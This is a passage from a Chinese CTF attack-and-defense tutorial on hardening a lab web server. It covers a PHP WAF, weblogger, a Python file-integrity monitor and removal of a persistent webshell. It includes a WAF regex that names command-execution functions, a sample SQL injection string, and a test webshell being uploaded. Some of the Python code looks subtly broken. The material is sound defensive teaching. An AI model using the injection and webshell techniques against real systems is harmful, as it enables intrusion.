
Step2:上传waf.php
waf.php文件:
bash
<?php
define('CONF_LOG_PATH', '/tmp/waflog');
define('CONF_CHECK_UPLOAD_FILE', 'T');
define('CONF_LOG_ATTACT_NAME', 'attact.log');

if (!file_exists(CONF_LOG_PATH)) {
    mkdir(CONF_LOG_PATH);
}
date_default_timezone_set("PRC");
class Waf
{
    public $id = '';
    public $get = [];
    public $body = [];
    public $header = [];
    public $ip = '';
    public $port = '';
    public $url = '';
    public $method = '';
    public $time = '';


    public $pattern = "/select|insert|update|delete|load_file|outfile|dumpfile|call_user_func_array|usort|uasort|array_map|create_function|file_put_contents|fwrite|curl|system|eval|assert|echo|cmd|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore/i";
    function __construct()
    {
        $this->ip = $_SERVER['REMOTE_ADDR'];
        $this->port = $_SERVER['REMOTE_PORT'];
        $this->get = $_GET;
        if ($_POST) {
            $this->body = $_POST;
        } else {
            $this->body[0] = file_get_contents('php://input');
        }

        $this->header = $this->getHeader();
        $this->url = $_SERVER['REQUEST_URI'];
        $this->method = $_SERVER['REQUEST_METHOD'];
        $this->time = date('Y-m-d H:i:s');
        $this->id = $this->getId();
    }

    function getId()
    {
        return md5(rand(1000000, 100000000));
    }
    // 判断是否检测成功
    function check($arr)
    {
        foreach ($arr as $k => $v) {
            if (is_array($v)) {
                $res = $this->check($v);
                if (!$res['check']) return $res;
            } else {
                if (preg_match($this->pattern, $v)) return ['check' => false, 'result' => "$k=$v"];
            }
        }
        return ['check' => true];
    }
    function getHeader()
    {
        $header = [];
        foreach ($_SERVER as $k => $v) {
            if (strpos($k, 'HTTP_') === 0) {
                $header[substr($k, 5)] = $v;
            }
        }
        return $header;
    }
    // 记录日志
    function log($filename = 'req.log', $log = false)
    {
        if (!$log) {
            $log = $this->time . PHP_EOL .
                $this->ip . ":" . $this->port . PHP_EOL .
                'method: ' . $this->method . PHP_EOL .
                'url: ' . $this->url . PHP_EOL .
                'get: ' . print_r($this->get, true) . PHP_EOL .
                'body: ' . print_r($this->body, true) . PHP_EOL .
                'header: ' . print_r($this->header, true);
        }
        $log = 'id: ' . $this->id . PHP_EOL .$log.PHP_EOL . '-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-='.PHP_EOL;
        file_put_contents(CONF_LOG_PATH . '/' . $filename, $log, FILE_APPEND);
    }

    // 文件上传处理
    function upload()
    {
        if (!$_FILES) return;
        print_r($_FILES);
        foreach ($_FILES as $k => $file) {
            file_put_contents(CONF_LOG_PATH . "/{$this->ip}-{$this->id}-$k", file_get_contents($file['tmp_name']));
            file_put_contents($file['tmp_name'], '');    #  制空内容
        }
    }
}
// 初始化请求包
$waf = new Waf();
// 记录
$waf->log();
// 检测请求
$res = $waf->check([$waf->get, $waf->body, $waf->header]);
if (!$res['check']) {
    // 记录攻击
    $waf->log(CONF_LOG_ATTACT_NAME,$res['result']);
	die("fxxk!");
}

if(CONF_CHECK_UPLOAD_FILE === 'T'){
    // 处理文件上传
    $waf->upload();
}
Step3:在shell命令行中执行如下命令,让每个php页面都调用waf.php以实现拦截
输入如下命令:
bash
$ find /home/ctf/tde/awd-platform-master/team1/ -type f -name '*.php' -exec sed -i '1i\<?php require_once "waf.php"; ?>' {} \;
Step4:验证防御效果
在搜索框中输入SQL注入的内容:
bash
1 union select version(), user(), @@version_compile_os
五、Web流量的监控:weblogger
说明:文件已绑定在资源列表中,可获取!

Step1:通过端口2201连接到Shell

Step2:上传weblogger到指定web目录下
Step3 :赋予权限

Step4:安装weblogger
访问地址:
bash
http://192.168.179.130:8801/weblogger/install.php

提交后得到如下内容:
bash
all ok! please include /tmp/e950bf35a825005cf4d8498f961f7e7b/weblogpro.php
managepath : /var/www/html/3d1ff0af025475aab74e1e5e83985ac8/c1c9f4efbb6747c0e926fba562050c4a/managelog.phpStep5:登录weblogger
访问地址:
bash
http://192.168.179.130:8801/3d1ff0af025475aab74e1e5e83985ac8/c1c9f4efbb6747c0e926fba562050c4a/managelog.php
bash
http://192.168.179.130:8801/3d1ff0af025475aab74e1e5e83985ac8/c1c9f4efbb6747c0e926fba562050c4a/managelog.php?m=index
Step6:让weblogger监控每个php
执行命令:
bash
$ find /web/ -path '/web/3d1ff0af025475aab74e1e5e83985ac8/c1c9f4efbb6747c0e926fba562050c4a' -prune -o -type f -name '*.php' -exec sed -i 'li<?php require_once("/tmp/e950bf35a825005cf4d8498f961f7e7b/weblogpro.php"); ?>' {} \; -o -print


Step7:执行cat .../flag,并发现未正确获取Flag


Step8:查看日志,并发现自己已经被拉入黑名单,无论如何访问主页都只显示假的Flag
六、文件监控:file_monitor
Step1:上传file_monitor.py到目标主机

file_monitor.py脚本:
bash
# -*- coding: utf-8 -*-
import os
import re
import hashlib
import shutil
import ntpath
import time
import sys

# 设置系统字符集,防止写入log时出现错误
reload(sys)
sys.setdefaultencoding('utf-8')
CWD = os.getcwd()
FILE_MD5_DICT = {}      # 文件MD5字典
ORIGIN_FILE_LIST = []


Exclude_path = 'ac20b988e40ec0184c33390bd618fda9'  # 该目录下文件不进行监控和恢复

# 特殊文件路径字符串
Special_path_str = 'drops_B0503373BDA6E3C5CD4E5118C02ED13A' #drops_md5(icecoke1024)
bakstring = 'back_CA7CB46E9223293531C04586F3448350'          #bak_md5(icecoke1)
logstring = 'log_8998F445923C88FF441813F0F320962C'          #log_md5(icecoke2)
webshellstring = 'webshell_988A15AB87447653EFB4329A90FF45C5'#webshell_md5(icecoke3)
difffile = 'difference_3C95FA5FB01141398896EDAA8D667802'          #diff_md5(icecoke4)

Special_string = 'drops_log'  # 免死金牌
UNICODE_ENCODING = "utf-8"
INVALID_UNICODE_CHAR_FORMAT = r"\?%02x"

# 文件路径字典
spec_base_path = os.path.realpath(os.path.join(CWD, Special_path_str))
Special_path = {
    'bak' : os.path.realpath(os.path.join(spec_base_path, bakstring)),
    'log' : os.path.realpath(os.path.join(spec_base_path, logstring)),
    'webshell' : os.path.realpath(os.path.join(spec_base_path, webshellstring)),
    'difffile' : os.path.realpath(os.path.join(spec_base_path, difffile)),
}

def isListLike(value):
    return isinstance(value, (list, tuple, set))


# 目录创建
def mkdir_p(path):
    import errno
    try:
        os.makedirs(path)
    except OSError as exc:
        if exc.errno == errno.EEXIST and os.path.isdir(path):
            pass
        else: raise

# 获取当前所有文件路径
def getfilelist(cwd):
    filelist = []
    for root,subdirs, files in os.walk(cwd):
        for filepath in files:
            originalfile = os.path.join(root, filepath)
            if Special_path_str not in originalfile and Exclude_path not in originalfile:
                filelist.append(originalfile)
    return filelist

# 计算机文件MD5值
def calcMD5(filepath):
    try:
        with open(filepath,'rb') as f:
            md5obj = hashlib.md5()
            md5obj.update(f.read())
            hash = md5obj.hexdigest()
            return hash
# 文件MD5消失即为文件被删除,恢复文件
    except Exception, e:
        print '[*] 文件被删除 : ' + filepath
    shutil.copyfile(os.path.join(Special_path['bak'], ntpath.basename(filepath)), filepath)
    for value in Special_path:
        mkdir_p(Special_path[value])
        ORIGIN_FILE_LIST = getfilelist(CWD)
        FILE_MD5_DICT = getfilemd5dict(ORIGIN_FILE_LIST)
    print '[+] 被删除文件已恢复!'
    try:
         f = open(os.path.join(Special_path['log'], 'log.txt'), 'a')
         f.write('deleted_file: ' + filepath + ' 时间: ' + time.ctime() + '\n')
         f.close()
    except Exception as e:
         print '[-] 记录失败 : 被删除文件: ' + filepath
         pass

# 获取所有文件MD5
def getfilemd5dict(filelist = []):
    filemd5dict = {}
    for ori_file in filelist:
        if Special_path_str not in ori_file:
            md5 = calcMD5(os.path.realpath(ori_file))
            if md5:
                filemd5dict[ori_file] = md5
    return filemd5dict

# 备份所有文件
def backup_file(filelist=[]):
    for filepath in filelist:
        if Special_path_str not in filepath:
            shutil.copy2(filepath, Special_path['bak'])

if __name__ == '__main__':

    print '---------持续监测文件中------------'
    for value in Special_path:
        mkdir_p(Special_path[value])
    # 获取所有文件路径,并获取所有文件的MD5,同时备份所有文件
    ORIGIN_FILE_LIST = getfilelist(CWD)
    FILE_MD5_DICT = getfilemd5dict(ORIGIN_FILE_LIST)
    backup_file(ORIGIN_FILE_LIST)
    print '[*] 所有文件已备份完毕!'
    while True:
        file_list = getfilelist(CWD)
        # 移除新上传文件
        diff_file_list = list(set(file_list) ^ set(ORIGIN_FILE_LIST))
        if len(diff_file_list) != 0:
            for filepath in diff_file_list:
                try:
                    f = open(filepath, 'r').read()
                except Exception, e:
                    break
                if Special_string not in f:
                    try:

                        print '[*] 上传文件: ' + filepath
                        shutil.move(filepath, os.path.join(Special_path['webshell'], ntpath.basename(filepath) + '.txt'))
                        print '[+] 新上传文件已删除!'
                    except Exception as e:
                        print '[!] 移动文件失败, "%s" 疑似WebShell,请及时处理.'%filepath
                    try:
                        f = open(os.path.join(Special_path['log'], 'log.txt'), 'a')
                        f.write('new_file: ' + filepath + ' 时间: ' + str(time.ctime()) + '\n')
                        f.close()
                    except Exception as e:
                        print u'[-] 记录失败 : 上传文件: ' + e

        # 防止任意文件被修改,还原被修改文件
        md5_dict = getfilemd5dict(ORIGIN_FILE_LIST)
        for filekey in md5_dict:
            if md5_dict[filekey] != FILE_MD5_DICT[filekey]:
                try:
                    f = open(filekey, 'r').read()
                except Exception, e:
                    break
                if Special_string not in f:
                    try:
                        print '[*] 该文件被修改 : ' + filekey
                        shutil.move(filekey, os.path.join(Special_path['difffile'], ntpath.basename(filekey) + '.txt'))
                        shutil.copyfile(os.path.join(Special_path['bak'], ntpath.basename(filekey)), filekey)
                        print '[+] 文件已复原!'
                    except Exception as e:
                        print '[!] 移动文件失败, "%s" 疑似WebShell,请及时处理.'%filekey
                    try:
                        f = open(os.path.join(Special_path['log'], 'log.txt'), 'a')
                        f.write('difference_file: ' + filekey + ' 时间: ' + time.ctime() + '\n')
                        f.close()
                    except Exception as e:
                        print '[-] 记录失败 : 被修改文件: ' + filekey
                        pass
time.sleep(2)Step2:修改脚本,设置管理员目录不监控
Step3:运行脚本
Step4:执行脚本后,添加文件后的效果,即文件会被自动删除
七、不死马(内存马)的删除
Step1 :进入2202端口的容器服务中
Step2:上传一个不死马

Step3:访问不死马的地址

访问http://192.168.179.130:8802/bsm.php之后生成了.shell.php
Step4:删除文件并生成文件夹
执行命令:
bash
$ rm -rf .shell.php | mkdir .shell.php
生成文件夹后,不死马无法替换此文件夹,也就是不死马不在生成新文件。